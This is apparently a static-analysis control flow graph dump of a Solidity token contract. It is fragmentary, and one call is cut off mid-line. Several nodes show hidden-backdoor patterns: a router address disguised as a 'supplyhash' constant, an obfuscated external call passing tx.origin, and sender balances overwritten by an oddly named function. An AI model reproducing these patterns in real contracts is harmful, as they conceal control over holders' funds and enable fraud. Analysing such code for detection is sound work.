 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 0
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)